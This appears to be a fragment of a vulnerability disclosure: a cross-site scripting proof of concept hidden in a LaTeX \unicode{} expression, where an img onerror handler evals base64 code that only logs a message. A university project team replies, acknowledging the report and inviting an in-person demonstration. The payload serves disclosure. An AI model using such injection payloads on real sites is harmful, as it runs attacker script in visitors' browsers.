 $$ \\unicode{<img src='x' onerror='eval(`eval(atob("Y29uc29sZS5sb2coIkhlbGxvIGknbSBYU1MiKQ"))`)'>} $$
xss.mp4
Project Team < a.ac.in>
to me
Dear Hasan Firnas I,
We acknowledge the issue reported by you, Can u demonstrate the Vulnerability in person on campus, while coming to campus make a Document or presentation for this Vulnerability.
Thanks & Regards
Project Team Sathyabama
SATHYABAMA
INSTITUTE OF SCIENCE AND TECHNOLOGY
(DEEMED TO BE UNIVERSITY)
Accredited with Grade "A" by NAAC | 12B Status by UGC | Approved by AICTE